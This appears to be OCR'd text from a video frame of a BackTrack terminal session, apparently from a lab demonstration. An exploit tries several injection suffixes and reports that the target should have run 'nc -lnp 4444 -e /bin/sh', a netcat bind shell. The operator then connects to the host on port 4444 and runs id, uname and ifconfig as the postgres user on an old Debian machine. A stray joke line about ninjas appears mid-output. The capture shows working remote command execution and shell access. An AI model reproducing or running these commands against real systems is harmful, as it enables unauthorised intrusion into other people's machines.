 Applications Places System
Tue Nov 19, 6:53 PM
root@bt: ~
File Edit View Terminal Help
[-] Trying ");
[-] Trying );
[-] Trying ';
[-] Trying ";
[-] Trying ;
[*] Done, remote server should have executed nc -lnp 4444 -e /bin/sh
root@bt:~# nc 192.168.58.138 4444
id
uid=101(postgres) gid=104(postgres) groups=104(postgres)
uname -a
Linux sarge 2.4.27-3-386 #1 Wed Dec 6 00:38:33 UTC 2006 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:59:15:35
          inet addr:192.168.58.138  Bcast:192.168.58.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:50027 errors:1 dropped:1 overruns:0 frame:0
          TX packets:20860 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:43971944 (41.9 MiB)  TX bytes:1868155 (1.7 MiB)
          Interrupt:19 Base address:0x2000
Ninjas can't catch you if you're on fire.
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1224 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1224 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:256625 (250.6 KiB)  TX bytes:256625 (250.6 KiB)
root@bt: ~
root@bt: ~